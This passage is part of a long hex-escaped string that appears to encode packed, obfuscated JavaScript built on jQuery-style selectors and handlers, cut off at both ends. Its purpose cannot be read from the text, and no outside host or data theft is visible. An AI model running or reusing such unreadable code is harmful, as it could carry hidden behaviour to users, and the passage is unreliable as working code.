C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x3A\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x3A\x49\x28\x35\x44\x29\x7B\x79\x20\x32\x32\x3D\x31\x45\x2C\x35\x45\x3D\x24\x28\x35\x44\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x3B\x24\x28\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x35\x45\x29\x7D\x7D\x29\x2C\x24\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x3A\x35\x43\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x3A\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x3A\x49\x28\x35\x46\x29\x7B\x79\x20\x31\x4E\x3D\x31\x45\x2C\x35\x47\x3D\x24\x28\x35\x46\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x35\x47\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x76\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x68\x3D\x4E\x2C\x32\x51\x3D\x24\x28\x57\x29\x2C\x33\x70\x3D\x32\x51\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x33\x70\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x26\x26\x32\x51\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x32\x39\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x70\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x26\x26\x32\x51\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x72\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x70\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x29\x26\x26\x32\x51\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x32\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x56\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x34\x69\x5C\x5C\x31\x62\x5C\x5C\x32\x72\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x32\x64\x3D\x4E\x3B\x50\x28\x38\x6A\x3D\x3D\x21\x21\x5B\x5D\x29\x7B\x79\x20\x33\x71\x3D\x7B\x7D\x3B\x33\x71\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x33\x72\x2C\x33\x71\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x27\x5D\x3D\x33\x72\x2C\x24\x28\x57\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x33\x71\x29\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x32\x65\x3D\x4E\x3B\x50\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x3D\x3D\x3D\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x29\x7B\x49\x20\x38\x6B\x28\x29\x7B\x38\x6C\x3D\x38\x6D\x7D\x7D\x59\x7B\x79\x20\x33\x73\x3D\x24\x28\x57\x29\x3B\x24\x28\x31\x58\x29\x5B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x5D\x28\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x2C\x49\x28\x29\x7B\x79\x20\x35\x48\x3D\x32\x65\x3B\x24\x28\x57\x29\x5B\x35\x48\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x3E\x3D\x35\x49\x3F\x33\x73\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x58\x5C\x5C\x70\x5C\x27\x5D\x28\x32\x62\x29\x3A\x33\x73\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x4B\x5C\x5C\x65\x5C\x27\x5D\x28\x32\x62\x29\x7D\x29\x2C\x33\x73\x5B\x32\x65\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x34\x6A\x3D\x32\x65\x2C\x34\x6B\x3D\x7B\x7D\x3B\x34\x6B\x5B\x34\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x36\x5C\x27\x29\x5D\x3D\x31\x35\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x34\x69\x5C\x5C\x31\x62\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6F\x5C\x5C\x75\x5C\x27\x29\x5B\x34\x6A\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x34\x6B\x2C\x34\x6C\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x7A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x32\x52\x3D\x4E\x2C\x34\x6D\x3D\x24\x28\x57\x29\x2C\x35\x4A\x3D\x34\x6D\x5B\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x69\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x3B\x35\x4B\x28\x34\x6D\x2C\x32\x52\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2C\x35\x4C\x2C\x35\x4A\x29\x7D\x29\x3B\x49\x20\x35\x4D\x28\x33\x74\x2C\x33\x75\x29\x7B\x79\x20\x31\x4F\x3D\x4E\x3B\x32\x36\x28\x79\x20\x32\x53\x3D\x31\x35\x3B\x32\x53\x3C\x33\x74\x5B\x33\x75\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3B\x32\x53\x2B\x2B\x29\x50\x28\x33\x74\x5B\x33\x75\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x32\x53\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x5D\x3D\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x65\x5C\x5C\x69\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x21\x3D\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x79\x20\x35\x4E\x3D\x33\x74\x5B\x33\x75\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x32\x53\x5D\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x5D\x3B\x38\x6E\x7D\x59\x7B\x49\x20\x38\x6F\x28\x29\x7B\x79\x20\x32\x54\x3D\x31\x4F\x2C\x35\x4F\x3D\x38\x70\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x64\x5C\x27\x5D\x28\x38\x71\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x2A\x38\x72\x29\x2B\x31\x77\x3B\x38\x73\x3D\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x68\x5C\x5C\x31\x61\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x27\x2B\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x2B\x38\x74\x2B\x28\x5C\x27\x5C\x5C\x34\x37\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x76\x5C\x27\x29\x2B\x35\x4F\x2B\x28\x32\x54\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x27\x29\x7D\x7D\x7D\x31\x67\x20\x35\x4E\x7D\x49\x20\x35\x50\x28\x35\x51\x2C\x35\x52\x2C\x35\x53\x29\x7B\x79\x20\x33\x76\x3D\x4E\x2C\x35\x54\x3D\x35\x51\x5B\x35\x52\x5D\x5B\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x35\x55\x3D\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x35\x53\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x27\x2B\x35\x54\x2B\x33\x76\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x3B\x31\x67\x20\x35\x55\x7D\x49\x20\x35\x56\x28\x35\x57\x2C\x35\x58\x29\x7B\x79\x20\x31\x50\x3D\x4E\x3B\x50\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x21\x3D\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x29\x29\x7B\x79\x20\x35\x59\x3D\x35\x57\x5B\x35\x58\x5D\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x76\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x46\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x35\x5A\x3D\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x36\x5C\x27\x29\x2B\x35\x59\x2B\x28\x31\x50\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x3B\x31\x67\x20\x35\x5A\x7D\x59\x7B\x49\x20\x38\x75\x28\x29\x7B\x79\x20\x32\x78\x3D\x31\x50\x3B\x38\x76\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x57\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x7D\x7D\x49\x20\x36\x30\x28\x36\x31\x2C\x36\x32\x29\x7B\x79\x20\x31\x4C\x3D\x4E\x3B\x50\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x29\x3D\x3D\x3D\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x49\x20\x38\x77\x28\x29\x7B\x79\x20\x36\x33\x3D\x31\x4C\x3B\x38\x78\x28\x57\x29\x5B\x36\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x59\x7B\x79\x20\x33\x77\x3D\x36\x31\x5B\x36\x32\x5D\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x36\x34\x3D\x33\x77\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C